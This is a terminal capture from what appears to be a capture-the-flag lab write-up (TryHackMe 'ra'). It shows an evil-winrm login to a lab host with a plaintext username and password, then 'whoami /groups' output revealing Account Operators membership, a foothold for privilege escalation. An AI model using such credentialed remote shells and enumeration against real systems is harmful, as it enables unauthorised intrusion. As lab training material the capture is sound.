 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ra]
└─# evil-winrm -i 10.10.111.3 -u buse -p 'uzunLM+3131'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\buse\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Account Operators Alias S-1-5-32-548 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
WINDCORP\IT Group S-1-5-21-555431066-3599073733-176599750-5865 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\buse\Documents>